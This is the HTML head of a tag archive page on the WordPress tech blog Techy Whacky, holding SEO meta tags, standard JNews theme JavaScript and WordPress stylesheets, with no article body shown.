

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techywhacky.com/tag/buying-guides/page/2/
body_size: 23708
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techywhacky.com/xmlrpc.php" />
    <meta property="og:type" content="website">
<meta property="og:title" content="How big data analytics help hotels gain customers&amp;#8217; loyalty">
<meta property="og:site_name" content="Techy Whacky">
<meta property="og:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and">
<meta property="og:url" content="https://techywhacky.com/tag/buying-guides/page/2">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2022/12/news1.jpg">
<meta property="og:image:height" content="755">
<meta property="og:image:width" content="1140">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://techywhacky.com/tag/buying-guides/page/2">
<meta name="twitter:title" content="How big data analytics help hotels gain customers&#8217; loyalty">
<meta name="twitter:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and">
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2022/12/news1.jpg">
<meta name="twitter:image:width" content="1140">
<meta name="twitter:image:height" content="755">
<meta name="twitter:site" content="http://twitter.com">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buying Guides - Techy Whacky</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buying Guides - Techy Whacky" />
<meta property="og:url" content="https://techywhacky.com/tag/buying-guides/page/2/" />
<meta property="og:site_name" content="Techy Whacky" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buying Guides - Techy Whacky" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="32" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://techywhacky.com/#person","name":"Techy Whacky"},{"@type":"WebSite","@id":"https://techywhacky.com/#website","url":"https://techywhacky.com","name":"Techy Whacky","publisher":{"@id":"https://techywhacky.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://techywhacky.com/tag/buying-guides/page/2/#webpage","url":"https://techywhacky.com/tag/buying-guides/page/2/","name":"Buying Guides - Techy Whacky","isPartOf":{"@id":"https://techywhacky.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Feed" href="https://techywhacky.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Comments Feed" href="https://techywhacky.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Buying Guides Tag Feed" href="https://techywhacky.com/tag/buying-guides/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techywhacky.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://techywhacky.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://techywhacky.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techywhacky.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techywhacky.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://techywhacky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techywhacky.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techywhacky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/techywhacky.com\/#organization","url":"https:\/\/techywhacky.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/techywhacky.com\/#website","url":"https:\/\/techywhacky.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/techywhacky.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
